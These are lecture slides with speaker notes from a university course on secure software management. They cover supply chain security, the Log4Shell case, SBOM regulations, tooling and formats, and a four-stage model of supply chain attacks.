Slide 1


Secure Systems Engineering and Management
A Data-driven Approach
Michael Hicks
Managing Secure Software in an Organization Supply Chain Security, Code Integrity, Vulnerability Remediation, and SBOMs
UPenn CIS 7000-003
Spring 2026

Slide 2

Security by Design
Secure Software Design
Secure Development
Secure Default Configuration
Supply Chain Security
Code Integrity
Vulnerability Remediation
Today’s lecture
Notes:
The CIS/SAFECode “Secure by Design” guide (Oct 2025) identifies six considerations.
The first three — Secure Software Design, Secure Development, and Secure Default Configuration — are primarily engineering concerns.
The latter three — Supply Chain Security, Code Integrity, and Vulnerability Remediation — are primarily management concerns.
A fourth cross-cutting concern, the Software Bill of Materials (SBOM), ties them all together.
Point out the structure: the six considerations aren’t independent – they form a cycle. The connecting arcs matter too: - Principles flow from design into development - Practices flow from development into configuration - Baseline controls connect configuration to supply chain - Risk negotiation connects supply chain to code integrity - Change management connects code integrity to vulnerability remediation - Observation and feedback connect vulnerability remediation back to design
This is a continuous improvement loop, not a one-time checklist.

Slide 3

Why Management Matters
Perfect security is impossible — the goal is to manage risk
“Secure” is not a finished state — it is a continuum of components, composition, and operational practice
Security must be an ongoing organizational commitment, not a one-time development activity
Notes:
From the CIS/SAFECode guide: “Security cannot be attained in the absolute sense.” The goal is managed risk, not zero risk. This requires organizational commitment — management must be aware of the need for security safeguards and be willing to support the cost of obtaining them. The guide identifies Development Groups (DG1–DG3) to help organizations of different maturity levels prioritize the right activities.

Slide 4
Supply Chain Security

Slide 5
What’s in your software?
Modern software is mostly code you didn’t write.
Each dependency is a trust decision:
Is it actively maintained?
Has it been audited for security?
What happens when a vulnerability is found in it?
Notes:
From the paper, pp.12-13. This is one of the most practically important considerations for students entering the workforce.
Start with the scale of the problem: a typical modern web application might have 10-20 direct dependencies and hundreds or thousands of transitive dependencies. Our CMS might directly depend on Django/Rails/Express, an ORM, a PDF library, a Markdown renderer, an email library, an authentication library, and each of those pulls in their own dependencies.
Each of those dependencies is an implicit trust decision: you’re trusting that the author wrote secure code, that the package repository hasn’t been compromised, that the dependency’s own dependencies are also secure.
The paper makes a strong point: “Software development organizations that integrate third-party code assume responsibility for ensuring that software does not undermine the security of their integrated product” (p.12). You can’t say “it was a library bug, not our fault.” If you ship it, you own it.
Practical measures:
- Maintain an approved component list - Use SCA tools to monitor for known vulnerabilities in dependencies
- Generate and maintain a Software Bill of Materials (SBOM) so you know exactly what’s in your software
- Have a plan for what happens when a critical vulnerability is found in a dependency (like Log4Shell)
- For critical dependencies, consider auditing the source code, or at least evaluating the project’s security practices

Slide 6

A Modern Software Application
Notes:
The modern software product is largely composed, not written from scratch. Most applications incorporate hundreds or thousands of third-party packages.
A typical Node.js application might pull in 1,000+ transitive dependencies.
A Java enterprise app might depend on 200+ JARs.
Each of these is a potential attack vector.

Slide 7

Supply Chain Challenge: Log4Shell
December 2021: CVE-2021-44228 in Apache Log4j
A logging library used by thousands of Java applications
Remote code execution via a simple log message
Many organizations didn’t know they were using it
Key lesson: You must know what’s in your software so you can respond when a dependency is compromised.
Notes:
Log4Shell is the perfect case study for supply chain security because it illustrates every dimension of the problem:
A widely-used library with a critical vulnerability
Most organizations didn’t know they depended on it (it was often a transitive dependency, pulled in by other libraries)
The vulnerability was trivial to exploit – just craft a log message
Patching was complicated because the library was embedded everywhere
The organizations that responded fastest were those that could immediately query “do any of our applications use Log4j?” and know the answer.

Slide 8

Supply Chain Structure
Notes:
Okafor et al. define a supply chain link as comprising three aspects:
Actors (the people and systems who manage components),
Operations (productive steps like fetching dependencies, compiling, testing, publishing), and
Artifacts (the code, dependencies, and binaries that flow through the chain).

Slide 9

Trust is Transitive
You inherit the security posture of every dependency
Your dependencies have dependencies — all the way down
A vulnerability in any transitive dependency is a vulnerability in your product
Notes:
This is one of the most important concepts in supply chain security. When you depend on library A, which depends on library B, which depends on library C — you are trusting A, B, and C. A compromise in any of them compromises you. The Log4Shell vulnerability (CVE-2021-44228) showed this dramatically: a flaw in a logging library affected virtually every Java application on the planet.

Slide 10

Tracking Trust: Software Bill of Materials (SBOM)
A machine-readable inventory of the components of a software product
Component name, version, supplier
Relationship information (dependency graph)
Generated at build time, updated with every release
Notes:
Think of an SBOM as a “nutrition label” for software. Just as a food label tells you exactly what ingredients are in a product, an SBOM tells you exactly what software components are in an application. This is critical because most software is composed of many third-party components, and you need to know exactly what’s in your product to assess your exposure to newly discovered vulnerabilities.

Slide 11

Reducing Vulnerability Exposure with SBOMs
Library A
Your product
Vulnerability discovered
Vulnerability reported, logged to management DB
Local scanner discovers dependency is vulnerable
Alerts developer to take action
Library B
Library C
Library C
Vuln DB

Slide 12


SBOMs are Now Legally Required
U.S. Executive Order 14028 (2021, sustained by EO 14306 in 2025): SBOMs required for federal software procurement
Notes:
The regulatory landscape has moved from “aspirational” to “mandatory” since the 2022 SoK paper. EO 14028 is fully in effect: federal agencies must collect self-attestation forms from software vendors, with SBOMs available on request (OMB M-22-18, M-23-16). EO 14306 (2025) sustained these requirements across administrations, signaling bipartisan durability. The EU Cyber Resilience Act (CRA) is arguably even more impactful: adopted by the European Parliament in March 2024, it applies to the entire EU market (not just government procurement). Vulnerability reporting obligations began in 2025, with full compliance including SBOM requirements by 2027. The CRA does not mandate a specific format (SPDX vs. CycloneDX) but requires machine-readable SBOMs. FDA guidance finalized in 2023 requires SBOMs for medical device submissions. CISA has been the operational lead in the U.S., running “SBOM-a-Rama” community events and publishing guidance on minimum elements, sharing, and tooling.

Slide 13



SBOMs are Now Legally Required
EU Cyber Resilience Act (adopted Mar 2024): SBOM requirements for all software sold in the EU; phasing in 2025–2027
FDA (2023): SBOMs required for medical devices
Automotive (ISO/SAE 21434), telecom sectors following suit
Notes:
The regulatory landscape has moved from “aspirational” to “mandatory” since the 2022 SoK paper. EO 14028 is fully in effect: federal agencies must collect self-attestation forms from software vendors, with SBOMs available on request (OMB M-22-18, M-23-16). EO 14306 (2025) sustained these requirements across administrations, signaling bipartisan durability. The EU Cyber Resilience Act (CRA) is arguably even more impactful: adopted by the European Parliament in March 2024, it applies to the entire EU market (not just government procurement). Vulnerability reporting obligations began in 2025, with full compliance including SBOM requirements by 2027. The CRA does not mandate a specific format (SPDX vs. CycloneDX) but requires machine-readable SBOMs. FDA guidance finalized in 2023 requires SBOMs for medical device submissions. CISA has been the operational lead in the U.S., running “SBOM-a-Rama” community events and publishing guidance on minimum elements, sharing, and tooling.

Slide 14

SBOM Tooling: Generation
GitHub/GitLab have native SBOM export features
Other tools too:
Tool | Scope
syft (Anchore) | Multi-language, container images
cdxgen / trivy | Multi-language; trivy also scans for vulns
Notes:
The SBOM tooling landscape has matured enormously since the 2022 SoK paper. Generation was already reasonably well-served in 2022; the big gap was consumption — tools that could meaningfully use SBOMs. That gap has narrowed significantly. GUAC (Graph for Understanding Artifact Composition), an OpenSSF project backed by Google and Kusari, aggregates SBOMs, SLSA provenance attestations, and vulnerability data into a queryable knowledge graph, enabling questions like “which of my products use this vulnerable component?” OWASP Dependency-Track provides full lifecycle management: ingest BOMs, track vulnerabilities over time, apply VEX data to reduce false positives, and enforce organizational policies. GitHub and GitLab now export SBOMs natively, lowering the barrier for open-source projects. The remaining gap is enterprise-scale lifecycle management — ingesting, storing, and querying SBOMs across thousands of products from multiple supplier tiers.

Slide 15
SBOM Tooling: Consumption
Using SBOMs was the major gap in 2022. Better tooling now.
Tool | Purpose
GUAC (Google/OpenSSF) | Graph DB aggregating SBOMs + SLSA + vulns
Dependency-Track (OWASP) | SBOM lifecycle management, policy, VEX
Grype / OSV-Scanner | SBOM → vulnerability report
Notes:
The SBOM tooling landscape has matured enormously since the 2022 SoK paper. Generation was already reasonably well-served in 2022; the big gap was consumption — tools that could meaningfully use SBOMs. That gap has narrowed significantly. GUAC (Graph for Understanding Artifact Composition), an OpenSSF project backed by Google and Kusari, aggregates SBOMs, SLSA provenance attestations, and vulnerability data into a queryable knowledge graph, enabling questions like “which of my products use this vulnerable component?” OWASP Dependency-Track provides full lifecycle management: ingest BOMs, track vulnerabilities over time, apply VEX data to reduce false positives, and enforce organizational policies. GitHub and GitLab now export SBOMs natively, lowering the barrier for open-source projects. The remaining gap is enterprise-scale lifecycle management — ingesting, storing, and querying SBOMs across thousands of products from multiple supplier tiers.

Slide 16
SBOM Formats
Standard | Maintained By | Version | Key Features
SPDX | Linux Foundation / ISO 5962 | 3.0 (Apr 2024) | Modular profiles (Core, Software, Security, AI/ML); JSON-LD
CycloneDX | OWASP | 1.6 (Apr 2024) | CBOM (crypto BOM), inline VEX, attestations; rapid iteration
SWID Tags | ISO/IEC 19770-2 | — | Older; not recommended for new implementations
Notes:
Both SPDX and CycloneDX evolved substantially since the 2022 SoK paper.
SPDX 3.0 (April 2024) was a ground-up redesign with modular profiles: Core and Software for basic SBOMs, Security for vulnerability/VEX data, Licensing for compliance, Build for provenance, and notably an AI/ML profile for describing model provenance and training data.
CycloneDX 1.6 (April 2024) added cryptographic bill of materials (CBOM) support — inventorying cryptographic algorithms in use, which is important for post-quantum migration planning — along with attestation support and improved vulnerability descriptions. CycloneDX has also expanded to cover hardware (HBOM), services (SaaSBOM), and manufacturing BOMs.
The two formats remain competitors with no convergence, though interoperability tools like CISA’s protobom have improved. A key development for cross-ecosystem identification: Package URL (purl) is now the de facto standard, supported by both formats and major vulnerability databases like OSV, largely solving the “naming problem” that the SoK paper identified.

Slide 17
Supply Chain Attacks
Distinction: Supply chain vulnerability vs. supply chain attack
Vulnerability: Log4Shell was discovered and reported by Chen Zhaojun of the Alibaba Cloud Security Team; dependents reacted
Attack: A bad actor specifically targets a supply chain to compromise upstream users

Slide 18
Anatomy of a Supply Chain Attack
Compromise
Alteration
Propagation
Exploitation
Notes:
Each box has a “blocked by” label beneath: Transparency, Validity, Separation respectively.
Four stages — each blocked by a different security property
The assigned reading (Okafor et al., SCORED ’22) systematizes supply chain security by identifying a four-stage attack pattern common to all software supply chain attacks.
(1) Compromise: the attacker finds an existing weakness (e.g., a compromised maintainer account, an unprotected build server).
(2) Alteration: the attacker leverages the compromise to modify the supply chain (e.g., inject malicious code into a package).
(3) Propagation: the change spreads downstream through dependency resolution, updates, or CI/CD pipelines.
(4) Exploitation: the attacker exploits the alteration in a downstream target.
This pattern distinguishes supply chain attacks from ordinary vulnerability exploitation — the attacker must introduce a change upstream and then exploit it downstream. Compare this to Lockheed Martin’s Cyber Kill Chain, which models exploitation of existing vulnerabilities.

Slide 19
